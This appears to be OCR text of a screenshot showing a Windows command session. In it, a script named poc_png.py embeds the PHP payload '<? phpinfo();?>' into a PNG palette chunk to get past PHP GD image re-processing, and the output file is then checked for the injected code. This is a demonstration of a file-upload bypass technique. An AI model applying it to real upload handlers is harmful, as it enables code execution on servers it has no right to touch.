 GO
GO
GO
GO
2.png
input.png
new.png
out1.png
php.png
php_long.png
poc_png.py
ScanImg.py
test.png
新建文本文档.txt
管理员: 命令提示符
D:\ActivePart\Script\PHP\bypass\bypass_PHPGD_image\PNG\PNG-PLTE>python3 ScanImg.py
input.png mode:RGB
new.png mode:P
D:\ActivePart\Script\PHP\bypass\bypass_PHPGD_image\PNG\PNG-PLTE>python poc_png.py input.png -p "<? phpinfo();?>" -o out1.png
Error massage: just support index-color images
D:\ActivePart\Script\PHP\bypass\bypass_PHPGD_image\PNG\PNG-PLTE>python poc_png.py new.png -p "<? phpinfo();?>" -o out1.png
D:\ActivePart\Script\PHP\bypass\bypass_PHPGD_image\PNG\PNG-PLTE>
选择管理员: C:\Windows\system32\cmd.exe
D:\ActivePart\Script\PHP\bypass\bypass_PHPGD_image\PNG\PNG-PLTE>type out1.png | findstr "phpinfo"
IHDR H蜜? PLTE<? phpinfo();?> 3 f ? ? 3 33 f3 ? ? 3 f 3f